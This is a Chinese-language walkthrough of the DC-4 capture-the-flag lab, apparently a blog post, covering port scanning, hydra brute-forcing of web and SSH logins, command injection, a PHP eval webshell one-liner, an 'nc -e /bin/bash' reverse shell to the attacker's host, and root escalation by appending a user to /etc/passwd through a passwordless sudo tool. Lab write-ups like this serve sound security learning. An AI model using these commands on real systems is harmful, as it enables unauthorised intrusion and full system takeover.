DC-4

DC-4

信息收集



nmap -T4 -A -p 1-65535 192.168.211.136

22和80





直接是一个登陆页面,dirb扫一下

也挺干净的,啥都没有,准备爆破了

登陆页面



hydra -l admin -P /home/zidian/rockyou.txt 192.168.211.136 http-post-form '/login.php:username=^USER^&password=^PASS^:<title>invalido</title>' -F

爆出来一个rockyou,登陆

成功登陆

看了下,卧槽直接command????

那还有什么好说的,直接RCE

命令执行

echo "<?php @eval(\$_POST['cmd']); ?>" > ./1.php

命令好像执行成功了,但是一直写入不进去,可能是权限的问题吧,换一种思路



反弹shell

nc -e /bin/bash 192.168.211.131 6666

成功获取shell,接下来就是提权了

提权



信息收集



ssh连接



在/home/jim/backups目录下有old-passwords.bak文件,保存了过去的密码

直接hydra爆破ssh



hydra -l jim -P dict.txt ssh://192.168.211.136

爆破成功登陆



当前目录下有一封邮件

再来到邮件目录

直接给了charles用户的密码,登陆



利用root无密码执行

这里是一个新姿势,就直接学习复现了

简单来说,就是一个脚本,比如py,sh等或者是一个命令。这个文件可以以root身份运行,若在无密码的情况下执行的话,我们可以通过修改脚本内容/或者直接执行这个命令,利用命令来进行一些操作,来进行提权。

所以此时我们直接添加一个新用户

sudo teehee -a /etc/passwd

username:password:User ID:Group ID:comment:home directory:shell

按这个格式添加

成功登入root用户

总结

- root无密码执行

浙公网安备 33010602011771号

浙公网安备 33010602011771号